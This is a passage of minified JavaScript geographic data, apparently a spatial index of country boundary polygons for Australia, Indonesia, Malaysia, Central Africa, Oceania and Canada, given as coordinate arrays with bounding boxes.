04622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]],minLng:113.338953,minLat:-39.035757,maxLng:153.569469,maxLat:-10.668186},{country:"AUS",coordinates:[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],minLng:144.718071,minLat:-43.634597,maxLng:148.359865,maxLat:-40.703975}],height:1,leaf:!0,bbox:[68.72,-49.775,153.569469,-10.668186]},{children:[{country:"IDN",coordinates:[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]],minLng:95.293026,minLat:-5.873285,maxLng:106.108593,maxLat:5.479821},{country:"IDN",coordinates:[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],minLng:105.365486,minLat:-8.751817,maxLng:115.705527,maxLat:-5.895919},{country:"IDN",coordinates:[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],minLng:108.952658,minLat:-4.106984,maxLng:118.996747,maxLat:4.306559},{country:"BRN",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]],minLng:114.204017,minLat:4.007637,maxLng:115.45071,maxLat:5.44773},{country:"IDN",coordinates:[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],minLng:116.740141,minLat:-9.040895,maxLng:119.126507,maxLat:-8.095681},{country:"MYS",coordinates:[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],minLng:100.085757,minLat:1.226334,maxLng:104.247932,maxLat:6.642825},{country:"MYS",coordinates:[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]],minLng:109.66326,minLat:.773131,maxLng:119.181904,maxLat:6.928053}],height:1,leaf:!0,bbox:[95.293026,-9.040895,119.181904,6.928053]},{children:[{country:"IDN",coordinates:[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],minLng:118.767769,minLat:-5.6734,maxLng:125.240501,maxLat:1.643259},{country:"IDN",coordinates:[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],minLng:118.967808,minLat:-10.25865,maxLng:120.775502,maxLat:-9.36134},{country:"IDN",coordinates:[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],minLng:119.920929,minLat:-8.933666,maxLng:122.903537,maxLat:-8.094234}],height:1,leaf:!0,bbox:[118.767769,-10.25865,125.240501,1.643259]},{children:[{country:"ZMB",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]],minLng:21.887843,minLat:-17.961229,maxLng:33.485688,maxLat:-8.238257},{country:"AGO",coordinates:[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],minLng:11.640096,minLat:-17.930636,maxLng:24.079905,maxLat:-5.864241},{country:"COD",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]],minLng:12.182337,minLat:-13.257227,maxLng:31.174149,maxLat:5.256088},{country:"AGO",coordinates:[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]],minLng:11.914963,minLat:-5.789931,maxLng:12.995517,maxLat:-4.438023}],height:1,leaf:!0,bbox:[11.640096,-17.961229,33.485688,5.256088]}],height:2,bbox:[11.640096,-49.775,153.569469,6.928053]},{children:[{children:[{country:"IDN",coordinates:[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],minLng:123.459989,minLat:-10.359987,maxLng:125.08852,maxLat:-8.89279},{country:"IDN",coordinates:[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],minLng:125.989034,minLat:-3.790983,maxLng:127.249215,maxLat:-3.129318},{country:"IDN",coordinates:[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],minLng:127.39949,minLat:-.899996,maxLng:128.688249,maxLat:2.174596},{country:"IDN",coordinates:[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],minLng:127.898891,minLat:-3.858472,maxLng:130.834836,maxLat:-2.802154},{country:"TLS",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]],minLng:124.968682,minLat:-9.393173,maxLng:127.335928,maxLat:-8.273345}],height:1,leaf:!0,bbox:[123.459989,-10.359987,130.834836,2.174596]},{children:[{country:"IDN",coordinates:[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],minLng:130.519558,minLat:-9.117893,maxLng:141.033852,maxLat:-.369538},{country:"IDN",coordinates:[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],minLng:134.112776,minLat:-6.895238,maxLng:134.727002,maxLat:-5.445042},{country:"PNG",coordinates:[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],minLng:141.00021,minLat:-10.652476,maxLng:150.801628,maxLat:-2.600151},{country:"PNG",coordinates:[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],minLng:148.318937,minLat:-6.317754,maxLng:152.338743,maxLat:-4.14879},{country:"PNG",coordinates:[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]],minLng:150.66205,minLat:-4.766427,maxLng:153.140038,maxLat:-2.500002}],height:1,leaf:!0,bbox:[130.519558,-10.652476,153.140038,-.369538]},{children:[{country:"NCL",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]],minLng:164.029606,minLat:-22.399976,maxLng:167.120011,maxLat:-20.105646},{country:"NZL",coordinates:[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],minLng:166.509144,minLat:-46.641235,maxLng:174.248517,maxLat:-40.493962},{country:"NZL",coordinates:[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]],minLng:172.636005,minLat:-41.688308,maxLng:178.517094,maxLat:-34.450662},{country:"FJI",coordinates:[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],minLng:177.28504,minLat:-18.28799,maxLng:178.71806,maxLat:-17.33992},{country:"FJI",coordinates:[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],minLng:178.596839,minLat:-17.012042,maxLng:180,maxLat:-16.067133},{country:"VUT",coordinates:[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],minLng:167.180008,minLat:-16.59785,maxLng:167.844877,maxLat:-15.891846},{country:"VUT",coordinates:[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]],minLng:166.629137,minLat:-15.740021,maxLng:167.270028,maxLat:-14.626497}],height:1,leaf:!0,bbox:[164.029606,-46.641235,180,-14.626497]},{children:[{country:"PNG",coordinates:[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],minLng:154.514114,minLat:-6.919991,maxLng:156.019965,maxLat:-5.042431},{country:"SLB",coordinates:[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],minLng:159.640003,minLat:-9.89521,maxLng:160.852229,maxLat:-9.24295},{country:"SLB",coordinates:[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],minLng:161.319797,minLat:-10.826367,maxLng:162.398646,maxLat:-10.204751},{country:"SLB",coordinates:[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],minLng:160.579997,minLat:-9.784312,maxLng:161.679982,maxLat:-8.320009},{country:"SLB",coordinates:[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],minLng:158.21115,minLat:-8.53829,maxLng:159.917402,maxLat:-7.320018},{country:"SLB",coordinates:[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]],minLng:156.491358,minLat:-7.404767,maxLng:157.538426,maxLat:-6.599338}],height:1,leaf:!0,bbox:[154.514114,-10.826367,162.398646,-5.042431]}],height:2,bbox:[123.459989,-46.641235,180,2.174596]}],height:3,bbox:[-180,-85.609038,180,6.928053]},{children:[{children:[{children:[{country:"CAN",coordinates:[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,